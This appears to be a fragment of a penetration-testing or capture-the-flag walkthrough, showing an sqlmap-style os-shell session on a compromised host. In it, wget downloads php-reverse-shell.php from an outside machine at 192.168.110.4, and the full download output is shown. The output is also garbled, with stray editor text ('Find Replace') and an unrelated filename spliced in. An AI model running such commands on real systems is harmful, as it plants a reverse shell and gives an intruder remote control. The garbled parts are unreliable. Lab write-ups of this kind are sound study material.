 os-shell> which wget
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: '/usr/bin/wget'
os-shell> wget 192.168.110.4/php-reverse-shell.php
do you want to retrieve the command standard output? [Y/n/a] Y
No output
os-shell> wget 192.168.110.4/php-reverse-shell.php
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
--2022-02-14 23:32:18--  http://192.168.110.4/php-reverse-shell.php
Connecting to 192.168.110.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5495 (5.4K) [application/octet-stream]
Saving to: 'php-reverse-shell.php'
0K ..... 100% 38.0M=0s
Find Replace
2022-02-14 23:32:18 (38.0 MB/s) - 'php-reverse-shell.php' saved [5495/5495]
ts/ptrace-kmod.c
Find All Replace All
---
os-shell>